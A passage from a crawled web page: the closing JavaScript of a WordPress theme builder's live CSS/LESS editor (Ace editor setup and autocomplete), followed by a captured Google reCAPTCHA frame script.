													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_697293cad983f");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({flush: true});
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="3zefE6OYOYkMjZ5AV0yyZQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769116624621');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>